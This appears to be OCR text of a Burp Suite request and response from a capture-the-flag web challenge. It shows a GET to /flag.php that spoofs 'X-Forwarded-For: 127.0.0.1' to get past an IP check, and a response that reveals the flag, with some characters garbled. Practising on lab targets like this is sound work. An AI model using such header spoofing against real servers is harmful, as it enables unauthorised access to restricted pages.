 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29547
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 X-Forwarded-For: 127.0.0.1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Feb 2024 10:17:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300"
/>
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{72eb0d22-3051-4dad-923a-862131f61039}
</p>
</body>
18 </html>
19
Inspector
Request attribu
Request query
Request body p
Request cookie
Request header
Response head